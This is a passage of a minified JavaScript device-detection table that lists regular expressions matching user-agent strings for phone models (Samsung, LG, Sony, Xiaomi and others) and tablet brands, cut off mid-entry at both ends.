0|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 